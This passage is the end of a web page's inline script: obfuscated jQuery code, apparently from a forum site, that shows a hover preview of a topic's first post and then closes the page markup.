x65\x6e\x74\x20\x7b\x0a\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x30\x70\x78\x20\x31\x35\x70\x78\x3b\x0a\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x34\x70\x78\x3b\x0a\x09\x09\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x2e\x35\x3b\x0a\x09\x09\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x79\x3a\x20\x61\x75\x74\x6f\x3b\x0a\x0a\x09\x09\x3a\x6c\x61\x73\x74\x2d\x6f\x66\x2d\x74\x79\x70\x65\x20\x7b\x0a\x09\x09\x09\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x68\x74\x6d\x6c\x5b\x64\x61\x74\x61\x2d\x64\x69\x72\x3d\x22\x72\x74\x6c\x22\x5d\x20\x26\x20\x7b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x77\x72\x61\x70\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x62\x72\x65\x61\x6b\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x6c\x69\x20\x7b\x0a\x09\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x2d\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x31\x30\x70\x78\x3b\x0a\x09\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x33\x70\x78\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x6d\x61\x78\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x63\x61\x74\x65\x67\x6f\x72\x79\x2d\x69\x74\x65\x6d\x20\x7b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x65\x6d\x6f\x6a\x69\x20\x7b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x69\x6d\x67\x20\x7b\x0a\x09\x09\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x09\x7d\x0a\x7d\x0a\x0a\x40\x6d\x65\x64\x69\x61\x20\x28\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x37\x37\x30\x70\x78\x29\x20\x7b\x0a\x09\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x3b\x0a\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x39\x30\x25\x3b\x0a\x09\x7d\x0a\x7d\x0a\x20\x20\x20\x20\x3c\x2f\x73\x74\x79\x6c\x65\x3e\x0a\x20\x20\x20\x20');function _0xb23fd0(){const _0x498b36=_0x31b775,_0x265330=_0x167735;!_0x22e95e&&(_0x22e95e=$(_0x265330(0x125,'\x68\x48\x6d\x77')),$('\x62\x6f\x64\x79')[_0x498b36(0xe6)](_0x22e95e),_0x22e95e['\x6f\x6e'](_0x498b36(0x118),function(){clearTimeout(_0x1a4e59);})['\x6f\x6e'](_0x265330(0xed,'\x42\x47\x5d\x79'),function(){_0x5bf3c9();}));}function _0x571b46(_0x3e9c9d){const _0x3a1bfc=_0x31b775,_0x1157b1=_0x167735;if(!_0x22e95e||!_0x3e9c9d[_0x1157b1(0xee,'\x46\x38\x62\x59')])return;const _0x237f5e=_0x3e9c9d[_0x3a1bfc(0xec)](),_0x147986=$(window)[_0x3a1bfc(0xfc)](),_0x5f3a43=$(window)['\x68\x65\x69\x67\x68\x74'](),_0x84b7f2=$(window)[_0x3a1bfc(0x11b)](),_0x62f5b2=_0x22e95e[_0x3a1bfc(0xf3)]()||_0x40b153[_0x3a1bfc(0xe4)],_0x5066d4=_0x22e95e[_0x3a1bfc(0x126)]()||_0x40b153[_0x1157b1(0x128,'\x64\x6f\x2a\x40')],_0x4437a8=_0x3e9c9d[_0x1157b1(0x137,'\x6b\x65\x36\x68')](),_0x2b0b24=$(_0x3a1bfc(0x120))[_0x1157b1(0xe9,'\x5d\x28\x42\x57')]('\x64\x69\x72')==='\x72\x74\x6c'||$('\x68\x74\x6d\x6c')[_0x1157b1(0x123,'\x6b\x65\x36\x68')](_0x3a1bfc(0x122));let _0x9ee449={'\x6c\x65\x66\x74':_0x1157b1(0x115,'\x52\x49\x24\x6c'),'\x72\x69\x67\x68\x74':_0x3a1bfc(0x124),'\x74\x6f\x70':'\x61\x75\x74\x6f','\x62\x6f\x74\x74\x6f\x6d':_0x1157b1(0x134,'\x44\x70\x65\x31')};const _0x28f3e8=_0x237f5e[_0x3a1bfc(0x10f)]-_0x84b7f2,_0x36658f=_0x5f3a43-(_0x237f5e[_0x1157b1(0x11e,'\x36\x55\x4e\x38')]-_0x84b7f2+_0x4437a8);_0x28f3e8>=_0x5066d4+0x14?_0x9ee449['\x74\x6f\x70']=_0x237f5e[_0x3a1bfc(0x10f)]-_0x5066d4-0x8:_0x9ee449[_0x1157b1(0x107,'\x29\x69\x71\x76')]=_0x237f5e[_0x1157b1(0xe8,'\x65\x24\x54\x74')]+_0x4437a8+0x8;if(!_0x2b0b24){let _0x40e0fb=_0x147986-(_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d[_0x3a1bfc(0xf3)]())+0xa;_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']()-_0x62f5b2<0x0&&(_0x40e0fb=_0x147986-(_0x62f5b2+0x14));if(_0x40e0fb<0x14)_0x40e0fb=0x14;_0x9ee449['\x72\x69\x67\x68\x74']=_0x40e0fb;}else{let _0xd73407=_0x237f5e[_0x3a1bfc(0x12f)]-0xa;_0xd73407+_0x62f5b2>_0x147986-0x14&&(_0xd73407=_0x147986-_0x62f5b2-0x14);if(_0xd73407<0x14)_0xd73407=0x14;_0x9ee449[_0x1157b1(0x112,'\x25\x4f\x41\x39')]=_0xd73407;}_0x22e95e['\x63\x73\x73'](_0x9ee449);}function _0x3f754c(_0x2314f3){const _0x3a796a=_0x167735;if(!_0x2314f3)return'';return _0x2314f3[_0x3a796a(0x105,'\x47\x53\x49\x77')](/<figure[^>]*>.*?<\/figure>|<img[^>]*>/gis,'');}async function _0x1d09bf(_0x30bbf9,_0x39f6e1){const _0x48781a=_0x167735,_0x48cc4a=_0x31b775;if(!_0x22e95e)return;const _0xdf8c76=_0x39f6e1[_0x48cc4a(0x10a)](_0x48cc4a(0x119));_0x22e95e[_0x48781a(0x12e,'\x42\x6e\x40\x56')]();if(_0x29c3d1[_0x30bbf9]){_0x5959b6(_0x29c3d1[_0x30bbf9],_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e['\x73\x68\x6f\x77']();return;}try{const _0x4cb689=await _0x4d2c64(_0x30bbf9);if(!_0x4cb689||!_0x4cb689[_0x48cc4a(0xeb)]&&(!_0x4cb689['\x70\x6f\x73\x74\x73']||!_0x4cb689[_0x48781a(0xfb,'\x24\x2a\x33\x4f')][_0x48781a(0x100,'\x5d\x28\x42\x57')]))return;let _0x2f19e2=_0x4cb689[_0x48781a(0xfa,'\x76\x32\x4b\x68')]?.[_0x48cc4a(0x108)];!_0x2f19e2&&_0x4cb689[_0x48cc4a(0x116)]&&(_0x2f19e2=_0x4cb689[_0x48cc4a(0x116)]['\x66\x69\x6e\x64'](_0x23844d=>_0x23844d[_0x48cc4a(0x10e)]===_0x4cb689[_0x48cc4a(0x121)])?.[_0x48781a(0x109,'\x42\x47\x5d\x79')]||_0x4cb689[_0x48781a(0x11c,'\x6b\x65\x36\x68')][0x0]?.['\x63\x6f\x6e\x74\x65\x6e\x74']);if(!_0x2f19e2)return;const _0x4e9e7d=await _0x2f2a02(_0x2f19e2),_0x8d1db6={'\x74\x6f\x70\x69\x63\x49\x6e\x66\x6f':{'\x74\x69\x74\x6c\x65':_0x4cb689[_0x48cc4a(0x133)]||'','\x73\x6c\x75\x67':_0x4cb689[_0x48781a(0xf6,'\x42\x47\x5d\x79')]||''},'\x70\x6f\x73\x74\x49\x6e\x66\x6f':{'\x63\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2,'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x52\x61\x77\x43\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2}};_0x29c3d1[_0x30bbf9]=_0x8d1db6,_0x5959b6(_0x8d1db6,_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e[_0x48cc4a(0x117)]();}catch(_0x2c116c){console['\x77\x61\x72\x6e'](_0x48781a(0x136,'\x5a\x53\x31\x70'),_0x2c116c);}}function _0x5959b6(_0x3789be,_0x5db1a4){const _0x367d2e=_0x167735,_0x49f08f=_0x31b775;if(!_0x22e95e)return;let _0x3c32fa=_0x3789be['\x70\x6f\x73\x74\x49\x6e\x66\x6f']['\x63\x6f\x6e\x74\x65\x6e\x74'];const _0x3506ec=_0x49f08f(0x131)+_0x3c32fa+_0x367d2e(0xff,'\x78\x75\x35\x6d');_0x22e95e[_0x49f08f(0x120)](_0x3506ec),_0x22e95e[_0x49f08f(0x12a)](_0x49f08f(0x129))[_0x49f08f(0x10a)](_0x49f08f(0x113),_0x367d2e(0x10d,'\x50\x23\x57\x5e'));}function _0x5bf3c9(){const _0x5bfab5=_0x31b775;clearTimeout(_0x1a4e59),_0x1a4e59=setTimeout(function(){_0x22e95e&&_0x22e95e['\x68\x69\x64\x65']();},_0x40b153[_0x5bfab5(0x135)]);}function _0x46cbf0(){const _0x3d1fd1=_0x167735;clearTimeout(_0x1a4e59),clearTimeout(_0xf3abf5),_0x22e95e&&_0x22e95e[_0x3d1fd1(0xf0,'\x53\x23\x38\x79')]();}function _0x11c4b5(){const _0x503ccd=_0x31b775,_0x35db79=_0x167735;$(document)['\x6f\x6e'](_0x35db79(0xe5,'\x24\x2a\x33\x4f'),'\x61',function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x10b),function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x111),function(){_0x46cbf0();});}function _0x3c2650(){const _0x38ae73=_0x167735;_0xb23fd0(),_0x11c4b5(),$(document[_0x38ae73(0x110,'\x4c\x2a\x4e\x4e')])['\x6f\x6e'](_0x38ae73(0x127,'\x52\x5a\x33\x6f'),_0x56c657,function(){const _0x532a09=_0x1bc0,_0x2ad268=$(this),_0x2cb90a=_0x2ad268[_0x532a09(0x12c)](_0x532a09(0x10c)),_0x3fc254=_0x2cb90a['\x64\x61\x74\x61']('\x74\x69\x64');if(!_0x3fc254)return;clearTimeout(_0xf3abf5),clearTimeout(_0x1a4e59),_0xf3abf5=setTimeout(function(){_0x571b46(_0x2ad268),_0x1d09bf(_0x3fc254,_0x2ad268);},_0x40b153['\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53']);}),$(document['\x62\x6f\x64\x79'])['\x6f\x6e']('\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65\x2e\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77',_0x56c657,function(){clearTimeout(_0xf3abf5),_0x5bf3c9();});}_0x3c2650();}));function _0x429d(){const _0x40d62a=['\x44\x32\x4c\x4b\x44\x67\x47','\x6f\x6d\x6b\x73\x57\x52\x30\x58\x78\x4e\x38\x77','\x57\x52\x46\x64\x48\x57\x54\x6a\x57\x50\x6e\x34\x57\x36\x66\x77\x75\x53\x6f\x59\x57\x37\x78\x63\x47\x61\x37\x63\x51\x66\x4f\x50\x57\x37\x68\x64\x4c\x38\x6b\x38\x57\x4f\x34\x34\x57\x4f\x4e\x64\x50\x53\x6f\x79\x74\x6d\x6f\x36','\x69\x31\x31\x43\x72\x6d\x6b\x41\x46\x57\x46\x64\x49\x43\x6f\x46\x57\x37\x2f\x64\x4a\x43\x6b\x6c\x57\x37\x6a\x51\x57\x51\x48\x33\x57\x52\x5a\x64\x4e\x38\x6f\x30\x57\x50\x78\x63\x4a\x38\x6b\x58\x46\x33\x34','\x57\x51\x37\x63\x50\x38\x6f\x73\x67\x4e\x52\x64\x49\x57','\x6f\x68\x66\x49\x44\x68\x76\x4d\x42\x71','\x6f\x74\x61\x59\x6d\x4a\x65\x33\x6d\x67\x6e\x62\x44\x4d\x4c\x36\x43\x61','\x57\x36\x70\x64\x56\x62\x62\x51\x57\x51\x35\x6c\x57\x35\x4b','\x57\x51\x4e\x63\x56\x53\x6b\x69\x6f\x43\x6b\x59\x57\x51\x34\x5a\x57\x52\x35\x63\x64\x38\x6b\x36\x61\x5a\x53','\x57\x34\x6c\x64\x4c\x53\x6b\x71\x57\x36\x4c\x77\x57\x4f\x68\x63\x4d\x57','\x57\x35\x44\x63\x67\x4c\x34','\x68\x31\x57\x74','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61','\x6b\x43\x6b\x79\x57\x51\x61\x51\x76\x32\x43\x68','\x79\x78\x72\x30\x43\x47','\x43\x67\x39\x57\x43\x33\x72\x48\x44\x67\x75','\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x4c\x4b\x78\x71','\x57\x51\x46\x63\x4f\x6d\x6b\x7a\x57\x52\x7a\x69\x6c\x47','\x43\x67\x4c\x4b','\x44\x67\x39\x57','\x62\x33\x43\x75\x57\x52\x47','\x79\x77\x6e\x30\x41\x77\x39\x55\x6f\x4d\x66\x51\x79\x78\x48\x50\x7a\x4e\x4b\x55\x7a\x77\x35\x4b','\x78\x74\x4a\x63\x49\x43\x6b\x41','\x44\x67\x66\x59\x7a\x32\x76\x30','\x77\x32\x6e\x56\x42\x78\x62\x56\x42\x4d\x76\x55\x44\x64\x30\x49\x44\x67\x39\x57\x41\x77\x6d\x56\x41\x67\x76\x48\x7a\x67\x76\x59\x69\x4c\x30\x47\x70\x49\x62\x48\x6c\x63\x62\x42\x79\x32\x39\x54\x43\x67\x39\x55\x7a\x77\x35\x30\x70\x73\x6a\x4a\x79\x78\x72\x4c\x7a\x32\x39\x59\x45\x73\x39\x30\x42\x33\x62\x50\x79\x59\x6a\x44\x69\x67\x65\x55\x44\x67\x39\x57\x41\x77\x6d\x54\x44\x67\x4c\x30\x42\x67\x75','\x57\x4f\x33\x63\x47\x43\x6b\x41\x70\x57','\x43\x67\x39\x5a\x44\x68\x6d','\x43\x32\x48\x56\x44\x57','\x42\x77\x39\x31\x43\x32\x76\x4c\x42\x4e\x72\x4c\x43\x47','\x41\x68\x6a\x4c\x7a\x47','\x6e\x74\x4b\x35\x6d\x4a\x61\x35\x6d\x4c\x7a\x6e\x73\x33\x72\x50\x75\x47','\x43\x32\x6e\x59\x42\x32\x58\x53\x76\x67\x39\x57','\x42\x61\x5a\x64\x56\x38\x6f\x2b\x69\x47','\x65\x66\x46\x63\x49\x43\x6f\x6d\x79\x57','\x57\x37\x68\x63\x52\x53\x6b\x49','\x6d\x5a\x69\x57\x6d\x64\x4b\x34\x6e\x67\x48\x70\x71\x4c\x44\x6a\x42\x61','\x41\x68\x72\x54\x42\x61','\x42\x77\x66\x50\x42\x4c\x62\x50\x7a\x61','\x43\x4e\x72\x53','\x44\x61\x6c\x64\x56\x38\x6f\x6a\x70\x71\x58\x77\x6e\x71','\x79\x78\x76\x30\x42\x57','\x6e\x47\x33\x64\x52\x68\x4b\x69\x6b\x53\x6b\x57\x57\x35\x4e\x63\x55\x6d\x6f\x6e\x72\x43\x6f\x4a\x6e\x38\x6f\x31\x78\x53\x6f\x4d\x57\x37\x66\x64\x44\x67\x78\x64\x4b\x30\x48\x78\x78\x6d\x6b\x51\x57\x4f\x4f\x32\x77\x38\x6f\x4e\x57\x35\x57\x35\x57\x37\x33\x64\x4d\x47','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x71\x38\x6b\x78\x73\x53\x6b\x30\x43\x53\x6b\x62\x6b\x53\x6b\x79\x57\x4f\x74\x63\x47\x73\x42\x63\x4f\x33\x48\x71\x69\x59\x70\x64\x48\x38\x6b\x71\x46\x4e\x4e\x64\x49\x6d\x6f\x45\x66\x4b\x33\x63\x50\x43\x6b\x50\x57\x35\x4b\x4e','\x57\x37\x6e\x32\x57\x37\x37\x63\x4d\x38\x6b\x30\x79\x68\x6e\x54\x57\x50\x68\x64\x48\x47','\x6c\x4e\x62\x59\x7a\x78\x7a\x50\x7a\x78\x43\x54\x79\x32\x39\x55\x44\x67\x76\x55\x44\x63\x62\x48','\x7a\x4d\x4c\x55\x7a\x61','\x57\x50\x37\x63\x4b\x43\x6b\x46\x6a\x76\x6c\x64\x50\x6d\x6b\x62','\x79\x32\x58\x56\x43\x32\x76\x5a\x44\x61','\x57\x52\x5a\x64\x53\x43\x6f\x47\x6e\x77\x6c\x63\x4b\x53\x6b\x58\x57\x34\x61\x32\x6b\x43\x6f\x5a\x57\x36\x71\x37','\x64\x53\x6b\x52\x57\x35\x58\x5a\x57\x35\x34','\x42\x67\x76\x4d\x44\x61','\x57\x51\x58\x71\x6d\x4a\x37\x64\x4d\x43\x6f\x75\x6c\x38\x6f\x52\x57\x50\x65\x6a\x57\x52\x68\x63\x4f\x38\x6f\x57\x43\x76\x79','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x38\x7a\x67\x4c\x32\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x57\x43\x4d\x76\x32\x41\x77\x76\x33\x6c\x77\x6e\x56\x42\x4e\x72\x4c\x42\x4e\x71\x49\x70\x47\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61','\x57\x50\x6c\x64\x54\x53\x6b\x4d\x7a\x38\x6b\x39\x6c\x4c\x37\x63\x49\x64\x69\x6f\x57\x52\x52\x64\x4b\x43\x6f\x51','\x44\x67\x4c\x30\x42\x67\x75','\x71\x6d\x6f\x6f\x68\x53\x6f\x49','\x73\x65\x4c\x65\x72\x76\x39\x65\x72\x75\x58\x62\x77\x76\x39\x6e\x75\x57','\x57\x36\x70\x64\x53\x38\x6b\x35\x43\x75\x4a\x64\x4e\x48\x38\x39\x78\x75\x53\x52\x6d\x48\x37\x64\x55\x43\x6b\x46\x57\x50\x78\x64\x4a\x43\x6b\x33\x74\x33\x33\x64\x52\x32\x69\x73\x68\x6d\x6b\x75\x61\x31\x4f\x67\x57\x51\x34','\x43\x58\x42\x64\x55\x6d\x6f\x56\x69\x59\x76\x61\x6c\x38\x6b\x56\x74\x53\x6f\x76','\x42\x57\x56\x64\x4e\x67\x52\x63\x4e\x67\x42\x63\x47\x64\x42\x64\x54\x38\x6b\x78\x69\x75\x38','\x75\x66\x6a\x66\x76\x4b\x4c\x66\x76\x31\x39\x78\x73\x75\x72\x75\x73\x61','\x57\x52\x65\x39\x57\x37\x2f\x63\x47\x63\x30','\x79\x78\x62\x57\x7a\x77\x35\x4b','\x6e\x4b\x39\x36\x42\x67\x58\x31\x45\x71','\x66\x4c\x33\x63\x4d\x61','\x57\x51\x70\x63\x54\x53\x6f\x69\x64\x57','\x41\x67\x76\x48\x7a\x61','\x42\x77\x66\x50\x42\x4c\x62\x56\x43\x33\x71','\x42\x32\x7a\x4d\x43\x32\x76\x30','\x6a\x38\x6b\x79\x57\x52\x53\x54\x76\x32\x75\x77\x73\x38\x6f\x68\x75\x71','\x57\x52\x37\x63\x4f\x75\x61\x44\x57\x36\x62\x59','\x62\x38\x6b\x56\x61\x38\x6b\x71\x57\x35\x75\x57\x57\x34\x37\x64\x53\x66\x2f\x64\x51\x38\x6f\x37\x75\x53\x6f\x39','\x57\x51\x4b\x39\x57\x4f\x76\x35','\x57\x50\x6c\x63\x4b\x43\x6f\x34\x61\x38\x6f\x75\x45\x64\x57','\x6f\x64\x65\x5a\x6d\x74\x71\x59\x72\x68\x6a\x7a\x76\x4c\x76\x69','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x41\x74\x4c\x68\x57\x52\x72\x73\x57\x37\x75\x67\x57\x4f\x5a\x63\x55\x65\x38\x70\x57\x50\x38\x59','\x6d\x74\x61\x58\x6d\x74\x69\x58\x6d\x30\x6e\x77\x45\x75\x44\x6f\x79\x57','\x6f\x43\x6b\x42\x57\x52\x53\x35','\x6e\x64\x65\x33\x6d\x4a\x79\x30\x6e\x4c\x4c\x5a\x41\x31\x44\x52\x77\x61','\x57\x36\x2f\x64\x4a\x43\x6b\x64\x45\x47\x74\x64\x4c\x6d\x6b\x2f\x57\x52\x4c\x46\x57\x36\x6d\x35\x65\x68\x57','\x67\x4b\x39\x6d\x76\x6d\x6b\x64\x7a\x58\x70\x63\x47\x43\x6b\x57\x57\x4f\x68\x63\x54\x43\x6b\x4d\x57\x37\x43','\x45\x43\x6b\x2b\x67\x30\x64\x63\x55\x77\x68\x64\x48\x53\x6f\x43','\x57\x51\x69\x2b\x57\x36\x78\x63\x4c\x5a\x75'];_0x429d=function(){return _0x40d62a;};return _0x429d();}


$(document).ready(function () {
app.coldLoad();
});
}
</script>
</body>
</html>